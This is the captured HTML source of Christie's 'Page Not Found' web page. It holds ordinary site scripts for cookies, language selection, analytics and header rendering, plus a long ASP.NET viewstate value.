

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.christies.com/404.aspx
body_size: 21087
content:

<!DOCTYPE html>

<html lang="en">

<!-- mainHEaderFooter -->

<head>
    
    <style>
        chr-header, chr-footer {
            display: none !important;
        }
    </style>
           
        <script type="text/javascript">
            var EnableCookieBanner = true;
            var IsMobileApp = false;

            function getParameterByName(StrURL, name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                results = regex.exec(StrURL.toLocaleLowerCase());
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }
            


        var _val ='en'; 
        var cookieDomain = "domain=.christies.com"; 
        var IsCnSite ='False';

        if(IsCnSite){
        // cookieDomain = "domain=" + window.location.hostname; 
        cookieDomain = "domain=.christies.com.cn"; 
        }
        var today = new Date();
        var expr = new Date(today.getTime() + 365 * 24 * 60 * 60 * 1000);
       // document.cookie = "CurrentLanguage=" + _val + ";" + cookieDomain + ";expires=" + expr + ";path=/";	

	 function setCookie(name, value, expires, path, domain, secure) {
	     cookieStr = name + "=" + escape(value) + "; ";

	     if (expires) {
	         expires = setExpiration(expires);
	         cookieStr += "expires=" + expires + "; ";
	     }
	     if (path) {
	         cookieStr += "path=" + path + "; ";
	     }
	     if (domain) {
	         cookieStr += "domain=" + domain + "; ";
	     }
	     if (secure) {
	         cookieStr += "secure; ";
	     }

	     document.cookie = cookieStr;
	 }

	 function setExpiration(cookieLife) {
	     var today = new Date();
	     var expr = new Date(today.getTime() + cookieLife * 24 * 60 * 60 * 1000);
	     return expr.toGMTString();
	 }
        </script>
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <style media="all">
            /* Baskerville 10 Pro */
            body:not(.webfont-loaded) {
                font-family: 'Helvetica;',Arial,sans-serif !important;
            }
            /* Lyon */
            @font-face {
                font-family: "Lyon";
                font-weight: normal;
                font-style: normal;
                src: url("/build/assets/fonts/Lyon/LyonDisplay-Regular-Web.eot");
                src: url("/build/assets/fonts/Lyon/LyonDisplay-Regular-Web.eot?#iefix") format("embedded-opentype"), url("/build/assets/fonts/Lyon/LyonDisplay-Regular-Web.woff") format("woff"), url("/build/assets/fonts/Lyon/LyonDisplay-Regular-Web.ttf") format("truetype");
            }

            @font-face {
                font-family: "Christies";
                font-weight: normal;
                font-style: normal;
                src: url("/build/assets/fonts/Christies/Christies.eot");
                src: url("/build/assets/fonts/Christies/Christies.eot?#iefix") format("embedded-opentype"), url("/build/assets/fonts/Christies/Christies.woff") format("woff"), url("/build/assets/fonts/Christies/Christies.ttf") format("truetype");
            }

            .loader {
                position: fixed;
                top: 0;
                left: 0;
                width: 100vw;
                height: 100vh;
                background: rgba(0, 0, 0, 0.15);
                z-index: 9999999;
            }

            .loader--inner {
                height: 60px;
                width: 60px;
                top: 0;
                right: 0;
                bottom: 0;
                left: 0;
                position: fixed;
                margin: auto;
                border: 6px solid #fff;
                border-right-color: #B30900;
                border-top-color: #B30900;
                border-radius: 100%;
                animation: spin 800ms infinite linear;
                z-index: 1200;
            }

            @keyframes spin {
                from {
                    transform: rotate(0deg);
                }

                to {
                    transform: rotate(359deg);
                }
            }
        </style>
        <link href="/build/css/bootstrap.min.css" rel="preload stylesheet" as="style" fetchpriority="high" />

        <link href="/build/css/styles.min.css" rel="stylesheet" />



        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta http-equiv="Cache-Control" content="no-cache" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta charset="UTF-8" />
        

        <script type="text/javascript" src="/static/scripts/jquery/jquery-3.7.1.min.js"></script>
        <script src="/static/Scripts/jquery/jquery.cookie.js" type="text/javascript"></script>
        <script src="/static/Scripts/vendor/bootstrap.min.js" type="text/javascript"></script>

        <script type="text/javascript" src="/static/Scripts/christies/viewportSize-min.js"></script>

        <script src="/static/Scripts/winWidthTest.js" type="text/javascript" async></script>
        <script src="/static/Scripts/vendor/flash_detect_min.js?v=1" type="text/javascript"></script>

        <link rel='shortcut icon' type='image/x-icon' href='/Assets/Discovery.Project.Website/V2023/favicons/favicon.ico'><link rel='icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/favicon-16x16.png' sizes='16x16'><link rel='icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/favicon-32x32.png' sizes='32x32'><link rel='apple-touch-icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-icon-57x57.png' sizes='57x57'><link rel='apple-touch-icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-icon-60x60.png' sizes='60x60'><link rel='apple-touch-icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-icon-72x72.png' sizes='72x72'><link rel='apple-touch-icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-icon-76x76.png' sizes='76x76'><link rel='apple-touch-icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-icon-114x114.png' sizes='114x114'><link rel='apple-touch-icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-icon-120x120.png' sizes='120x120'><link rel='apple-touch-icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-icon-144x144.png' sizes='144x144'><link rel='apple-touch-icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-icon-152x152.png' sizes='152x152'><link rel='apple-touch-icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-icon-167x167.png' sizes='167x167'><link rel='apple-touch-icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-icon-180x180.png' sizes='180x180'><link rel='apple-touch-icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-icon-1024x1024.png' sizes='1024x1024'><link rel='apple-touch-startup-image' media='(min-width: 320px) and (min-height: 480px) and (-webkit-device-pixel-ratio: 1)' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-startup-image-320x460.png'><link rel='apple-touch-startup-image' media='(min-width: 320px) and (min-height: 480px) and (-webkit-device-pixel-ratio: 2)' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-startup-image-640x920.png'><link rel='apple-touch-startup-image' media='(min-width: 320px) and (min-height: 568px) and (-webkit-device-pixel-ratio: 2)' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-startup-image-640x1096.png'><link rel='apple-touch-startup-image' media='(min-width: 375px) and (min-height: 667px) and (-webkit-device-pixel-ratio: 2)' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-startup-image-750x1294.png'><link rel='apple-touch-startup-image' media='(min-width: 414px) and (min-height: 736px) and (orientation: landscape) and (-webkit-device-pixel-ratio: 3)' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-startup-image-1182x2208.png'><link rel='apple-touch-startup-image' media='(min-width: 414px) and (min-height: 736px) and (orientation: portrait) and (-webkit-device-pixel-ratio: 3)' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-startup-image-1242x2148.png'><link rel='apple-touch-startup-image' media='(min-width: 414px) and (min-height: 736px) and (orientation: portrait) and (-webkit-device-pixel-ratio: 3)' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-startup-image-748x1024.png'><link rel='apple-touch-startup-image' media='(min-width: 768px) and (min-height: 1024px) and (orientation: portrait) and (-webkit-device-pixel-ratio: 1)' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-startup-image-768x1004.png'><link rel='apple-touch-startup-image' media='(min-width: 768px) and (min-height: 1024px) and (orientation: landscape) and (-webkit-device-pixel-ratio: 2)' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-startup-image-1496x2048.png'><link rel='apple-touch-startup-image' media='(min-width: 768px) and (min-height: 1024px) and (orientation: portrait) and (-webkit-device-pixel-ratio: 2)' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/apple-touch-startup-image-1536x2008.png'><link rel='icon' type='image/png' href='/Assets/Discovery.Project.Website/V2023/favicons/coast-228x228.png'>
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="theme-color" content="#fff">
        <meta name="application-name" content="Christie&#39;s">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
        <meta name="apple-mobile-web-app-title" content="Christie&#39;s">
        <meta name="msapplication-TileColor" content="#fff">
        <meta name="msapplication-TileImage" content="/Assets/Discovery.Project.Website/mstile-144x144.png">
        <meta name="msapplication-config" content="\Assets\Discovery.Project.Website\favicons\browserconfig.xml">
        <meta name="yandex-tableau-widget" content="\Assets\Discovery.Project.Website\favicons\yandex-browser-manifest.json">

        <link rel="stylesheet" type="text/css" href="https://www.christies.com//inc/css/modules/paramPopup-global.css?date=20150421063417" />

        <script type="text/javascript">
            var sOmnitureEnvironment = 'christiesprod';
            var APIKey_caption = "APIKey";
            var mychristies_key = '';
            var mychristies_url = '/ChristiesAPIServices/mychristiesapi/api/MyChristies/';
			
        </script>
        <meta id="meta_description" name="description" />
        <meta name="keywords" content="Christies,auction"/>
        

        <meta name="google-site-verification" content="2pm6xoJkRM_9TezjADtdaKy43hAcMXqYJWwwxc1viVY" />
        
        <link rel="canonical" href="https://www.christies.com/404.aspx" />
        
        <title>
            Christies - Page Not Found
        </title>
        </head>
<body id="404" class='x-responsive-section  English'>
    <!-- Page body -->
    <!--<div id="wrapper">-->
    
<!-- ===========================================
    This should be the first thing just after the  Body Tag
        OMNITURE CODE SECTION-A BEGIN
     ===========================================-->

<script type="text/javascript" language="javascript" src="//assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/launch-8bada67044f4.min.js"></script>

<script type="text/javascript" language="javascript">var s = s || {};</script>

<script  type='text/javascript' language='JavaScript'><!--
s.prop37 = window.location.href;
var _userLanguage = "English";
   var _userLanguageID = "1";
 var _OmnitureEnvironment = "christiesprod";
//--></script>
<script type="text/javascript" language="javascript">
    function parseJwt(token) {
        var base64Url = token.split('.')[1];
        var base64 = base64Url.replace(/-/g, '+').replace(/_/g, '/');
        var jsonPayload = decodeURIComponent(window.atob(base64).split('').map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
        }).join(''));

        return JSON.parse(jsonPayload);
    };

    function getWebClientIdUsingAccessToken() {
        var clientGUID = "";
        if (document.cookie != undefined && document.cookie != '') {
            var cookieList = document.cookie.split(';');
            if (cookieList.length > 0) {
                var accessTokenCookie = cookieList.find(element => element.toLowerCase().includes('access_token'));
                if (accessTokenCookie != undefined && accessTokenCookie.length > 0) {
                    var cookieAT = accessTokenCookie.split('=');
                    cookieAT = cookieAT.reverse();
                    var token = cookieAT[0];
                    var jwtObj = parseJwt(token);
                    var keysList = Object.keys(jwtObj);
                    var accessKey = keysList.find(item => item.toLowerCase().includes('client-guid'));
                    if (accessKey != undefined && accessKey != '') {
                        clientGUID = jwtObj[accessKey];
                    }                    
                }
            }
        }
        
        return clientGUID;
    }
</script>
<!-- ===========================================
    OMNITURE CODE SECTION-A END
     ===========================================-->

    
<script type="text/javascript" language="javascript">var s = s || {};</script>
<script type='text/javascript' language='JavaScript'>
s.prop37 = window.location.href
</script>
<link href="https://dsl.assets.christies.com/design-system-library/production/atlas.css" rel="stylesheet"  />
<link href="https://dsl.assets.christies.com/design-system-library/production/bembo.css" rel="stylesheet"  />
<link href="https://dsl.assets.christies.com/design-system-library/production/arizona.min.css" rel="preload stylesheet" as="style" fetchpriority="high"></link>
<script type="module" src="https://dsl.assets.christies.com/design-system-library/production/christies-design-system-library.esm.js" ></script>
<script nomodule src="https://dsl.assets.christies.com/design-system-library/production/christies-design-system-library.js" ></script>
<link rel="stylesheet" href="https://dsl.assets.christies.com/design-system-library/production/christies-design-system-library-header-footer.css"  />
<link rel="stylesheet" href="https://dsl.assets.christies.com/design-system-library/production/christies-design-system-library-live-chat.css"  />

<script>
    window.chrGlobal = window.chrGlobal || {};
    window.chrGlobal.labels = {
        close_modal_txt: 'Close'
    };
</script>

<!-- Basic configuration how to get header data -->
<script>
var lang = 'en';
var languageid = '1'
var loc = window.location.href.toLowerCase();
var patt = /departments\/.*-(\d{1,3})-(\d{1,2})\.aspx/;
var lang;
var IsDepartment = patt.test(loc);
if (loc.indexOf("/zh-cn") > -1 || getParameterByName(loc, "sc_lang") == "zh-cn" || getParameterByName(loc, "lid") == "4" || (IsDepartment && loc.indexOf("-4.aspx") > -1)) {
    lang = "zh-cn";
    languageid = '4'
}
else if (loc.indexOf("/zh") > -1 || getParameterByName(loc, "sc_lang") == "zh" || getParameterByName(loc, "lid") == "3"  || (IsDepartment && loc.indexOf("-3.aspx") > -1)) {
    lang = "zh";
    languageid = '3'
}

//const lang = 'getLanguage() == "en" || getLanguage() == "zh" || getLanguage() == "zh-cn" || getLanguage() == "zh-CN" ? getLanguage() : "en" %>' // en | zh | zh-cn
    window.chrComponents = window.chrComponents || {};
    window.chrComponents.header = {
        data: {
            header_api_endpoint: {
                url: "https://" + window.location.hostname,
                path: 'api/discoverywebsite/header',
                method: 'GET',
                crossDomain: true,
                cache: false,
                parameters: {
                    language: lang,
            		language_id: languageid // 1 | 3 | 4,
                },
            },
        },
    };
</script>

<script type="module">
    import ReactTools, { HeaderWithDataProvider, FooterWithDataProvider, AuthContext } from "https://dsl.assets.christies.com/react-legacy-integration/production/latest/index.js";

    const params = new URLSearchParams(window.location.search);

    const authParams = {
        login: () => { window.dispatchEvent(new CustomEvent("chr.openLoginModal")) },
        logout: () => { window.dispatchEvent(new CustomEvent("chr.logout")) },
        isAuthenticated: isAccessTokenPresent(),
        getToken: () => "",
    }
    const languages = {
        "en": "en",
        "zh": "zh-hant",
        "zh-cn": "zh-hans",
    };

    const shadowRootHeader = document.getElementById('headerHost').shadowRoot
    const headerRoot = ReactTools.createRoot(shadowRootHeader.getElementById("headerRoot"));

    headerRoot.render(
        ReactTools.createElement(
            AuthContext.Provider,
            { value: authParams },
            ReactTools.createElement(
                HeaderWithDataProvider,
                {
                    url: `https://api.christies.com/header-footer-content/header?language=${languages[lang] || "en"}`,
                    useLegacyLanguageSwitcher: true
                }
            )
        ),
    );
</script>

<script>
    function isAccessTokenPresent() {
        // Get all cookies as a string
        const cookies = document.cookie;

        // Check if AccessToken is present in the cookies
        return cookies.split('; ').some(cookie => cookie.startsWith('AccessToken='));
    }
</script>


<!-- Namespace wrapper to encapsulate styles -->
<div class="chr-header-footer">
  <!-- Component providing functionality for modal windows, such as wechat modal -->
  <chr-modal-provider></chr-modal-provider>
</div>
 
<div id="headerHost" class="js-header-footer">
    <template shadowrootmode="open">
        <link rel="stylesheet" href="https://dsl.assets.christies.com/react-legacy-integration/production/latest/index.css" />
        <div id="headerRoot"></div>
    </template>
</div>

    <form method="post" action="/404.aspx" id="mainform">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="uzgOvYtiYmfeNaUeLSr9za0XHbFsDrOdBnmrLWHL7IJxOOjQhhUl7ORXVXo8OCOiFSm6QYg6TC/YTsvxsOGIWmwwbhXHHp2IuJuqa2S5PvJoRxMUKRUAJfdh8fDSBjahLbJ8ryovz35zqLiqW2ti6WNpuh6EKzkfyWUsQPSK7Mn0lZSi4O/nQBAdrenTBCH6B41VD9qEVjovNZwWyvx1I047VHJ/IS7KcP8X+g4wRns7dvMfW5TksX/HxZwAf4ZxDgTqmkcsvhS0pzEJE1hYZlZ5jrLKnVI3+M3Bm74v7BslX70egBrO3bmXnYtL82IUeyRb5znq2cfbZs+WrhYQFqX/[base64]/9Uelsreu36mX1cfUsbPpU9I8s9ZgRCxOs0qXL9EIT/SpTruJ11oXpNQVky5lp5DHgA7v7F0N1CFYZu0ixUcsxLeXN59rCaMbMTixAK8Yi5UncN1qkqjSluxuEKeJ7kTzzJSanNb1/Dygh/qbSNnppIjk99msoWyVK2iwQq+StMd7IMNChrhKgEeHmAtvKEU6ol1/7b82bs7ewUZGieUQg0dN0kBJv3s+umZ0960pDlkH6wxkQ9J6mUwbOAFGFC1xs08E101UpgwSYCdsHJJUQiHNhj7uXHRKlsOMnB6kCtkS/mr+VHAft8oWl/Za5b0dkRN+EFdpqKaAGteGEzGPbPBNIkFqqytEG99PwjExzlbYOloNx5Ipsv6xVkRpYRKpDx6rzZzIATrM6lSQI7jaY6lN1dCGy7+Xo8m9r0f8vCHrGgEmH4BUi18yRZnJyQohW2PrzepU3A6e6B3qt46KPTuQOVQzFaY80L4oMGngmRU4bi9mLs4oWm4wIf/flarOn7Lt0ORqZI7+Tv3eoPIC2MhFUwKwFiIyvlJ80cZCLXxk6MRAfDb+68db2/CazHfd6xfAbH8Uc/v1FDNdQsxDGUsvwKjc2/KXVwPCq4rsF/5h0SerShEN0UAJqCPVaBiL6gkxrE3qyzOKUhaFM7zwVIyobt9Z3MzN0X68E6rO3pAhCFAwDEn7bzsHIK0FBXvsKvp1DgX/WIvIHOc4FToe0nvP1Emoax4LqQqq2L4gqgjSGIhuEwKvjGN9a7x/8n8sTwE8Kg2Sz3jh06PphG5pgActfiaN+R3d3aiGMWANPjrrvEXpotYXpGI++D+AknRoSTFPqPiFLbRuVZB0me7QIXsCNDvTuVjPmzJw4u+EsCtKlq8gMoutI3eNSmh6lE1T8T4PyWQBoExsGoosHveYuMoRAerV0g3bWg1sIcbyMQFfrOtizsZTWwkxZKA/TMLjTdJGLHF7LzW4ka4hSetjFLmeovKmAy3s0brDfP+L89cETYkXh/aGMXGuFlrqDYDnbXISKMewTyzT7RLmblM7RRsq2ZBS4zmdMf+5ZZQEuu3zVY3Jfo0d/nGyN4feU/rhS/WiWTkfxgu5aAMhHDJBMdrfQ+gy907QLNM4J1qXQRRp7/OtwMJJPrnaNfKKlSn/xD/s6wMtMZsDJwlnDcX+jpWCmolq/JqDTdYVEO+ngdfNgf57/ZmvhhJNndIZgJ+uD9ZZRAA5+LPnVoq9gzmKxgaDnor0pfKI1DqkqzPiMHhAP7OfKrKn26KpjyrlroR8Ez8J9oNrBJsR+jw+a2Z0UWKfJQeGdLkGRLcFMyx/SQJH7MMQWOu62HCl6uXHLL/salgNx+wPDrM2BYKAxlXlm8tJnis90LMgVrRV6zS67N9azso6/1Pt7bs/zO9szTyjglUIpZl6e+JDRlYzkHkgxk0VLhTcgjw8rOn7NeQZ7W8BETYKaMhZ0cwOFdK+AJc8rCzXtBiIv9zq+3lSJxOVJ+RFugv34lOcejq16zZrEeNyIknPp1GsSIACW9ROPDgtZ0uWq25mFVFNsLDn2mOehc6OqjJrv3K4ywgPNL2qb2OnUXH9qRWhR//JWt1CyEmmkmfev2am3RSwn4bgb97o0fFQ4kssjYmKONJQBKNunpMaC86qXbVGkic4R8rGPsNsL2I7Y90r8Io714Ak6NWF/lmzes1qHYkU5GyYqK/[base64]/U7gUHlM+UcznwQm9868zpRONJYkUioB0VIaUcCU7/HZk3AJHDj0uYqu2N0edUy6DSs6YtmTJMbVga4KUK20ZYCK/jYN4hmGYBNxZa1mz77bCD5XGLvMAiH6w7HKfShodem0DFa17COP6Cf3bs8w//W9czwB3Nh3zPvEEBBlPuzYVU3UKha6/xwv6yMgai9il+56jP+ouZRKbF/7DYZxGl4F6NwcL3Qx1jzHvxtOYcd9hSuLZcGzuMNthMJcV+Oq2dtO/iI1+UW7xTJsh3NITTbkabYtIa7BdpQOuIBjks6KHDg6MqW1dKNXvWtQGZTmbcDMT6Id+JNy3eS/P7OJMBOQkQ1ikAOu45vsByFl1L75ZyNGzKDLXPK2bonYr4d06ZUKtBe9tGmnoP0+pnUghuTaJGKB8u1jcU0494eRNM4pCjSOVCyi32dpoEMs57ld3cfldYA0JDGaMQD8Mu4OLzfqDxzBZPoXtIbpDBqj/qVesXNYY0mdMsvRPGXFrnZ70h3jnHoqw0LHYMgnJzcu4MonMuZs9wK4hgXYs3+xvwqmLBZ/YjjiCcEgFL3ClamwN709WI6FLbmXn6bcZ+yBN3ugildemNlw1FswLgPd9pKKdRB7wx2+56klc+Zf3SMHnTfeAgpMRmHdXMapysAlJwg7bl8qbVRex33hD4nLEJXxtSeJe/pus294vMwMQlzwp+CLM/GYg9tmMzPK1SZIIImJQ9ojWl3UWZXoechlNsMSlkzrPd1WHaGQUslhy3URkBAFeYaFnG9FHgI9PZwwPIUFs0Dr244Zwks1xj8doUpTx1WTX0Px1A77/SyeByRkpwhJ4N7SYWwtHauQM9D6KNXQfbJwTS6abYICMcKVfWnjPrk5vD8f1a9MaSxtFgJUBZhP5h7QP2GGHKpvBqlnUfpfrYzRfA8vWFdedD6uVF8GG+zm3eZbzJ0Veeryp7fiHGGnH+qAWXB2ZY/6X5e63vfHRdQjdMxRmiK2eZlWOCFAz540JIDn6XoF5ALSR0kjdj6DMtAo0QgxXaFzV7B502vLGuaP3O345bTrDDMT7yzMRo/[base64]/tpDcSZ26/8Ftd0ExecPVurTpuiYqEPEpaaHPyO9Uo0v7PtMNlFIeM9PBbnrjdSPJudiUbvyi2VYplk1eRhERV8/NxqMCeS0jBGe3XiqgIspy5SnKXyDDPCbbDXUehbrptRZO6rEfW6T36/D65RqksVvbVFOsbSVHACPGtyb6tSARsHd1pNxQOB9+14Nf8RuaKwtzsjKYssePSOP/f2OBCLV5hZcbb3c61lFVCwQpeIUvJqJWpPgLrasdqu6dkQkT8HfH1K+1BPwjKz2lxWxx6G8u0J7q1xTzf/7TkiiGGSUVjCgFY8Qn/cRt/WdrnJldZAu4lT7Eh4kns7qPDuUuLbXg5mYP4EKIV3ewMwJJOE1BTnP+Idxj3ESXAv6RpQ+SPrAhk7tNcWDyV/YJwZS9fFDJyA8D9iYAG2mKsiy1LQUTrRCb4000MO0qotEkvrcSmwOHx4GxC3JaqsFGvemRKC33i6jtflFo9LYkmq1if4aV89erVJgYfKCe/88pn67FJsYsJGJOrr7Erowaz1flZqyNQgbQ/VKEXK48nzslEEGlcyy1ibK2zMXm6rhJVXD9SGz10sx4Ld57miQ1aoVY/5pzyBGcYN4oWEGtdEFg/Vfn25RchPZXocDMeXSsunPeAFW+JIj1UUw4/qQKlHmHVPUzsiiGuePtTZFRbzXGu4eF17poaJXBcqcZQ9kbo2xZWkhjN1ai1bgSh6J6tduosgeDgqrXAQAEu8lxcAg+BT2A3/7BAr1JT+BtcD68/O93b+SdP0nm6MwYcg+biJoveY4uDI3IQlQUhL4vbzO/bPKVyIHyJybppw0S4kJUa+AgT4Ne6H0EEBjtSkTkkCIizfjwUTImOrQgPbBJuWgxjvlGAkGVCpALBljAG6HivWszVuLHfg+cjTA/29WizwEBr9q8BbsaVHjsZZU/7ZufO1sdAV8JBGJ++uBbLj+w4PcQm243W77Zb0IdHPUqunVw53POd/3Mkge8X9pGgMXpKFAsnrtj2DCwamcWYo1w1rR5Mcsl4Eh1PberSQ+fhI3n1Eq6cAl1J8bpvDBRm6fW62OiTb2eLLhieZy15kERQ9mmmQrAymA36/[base64]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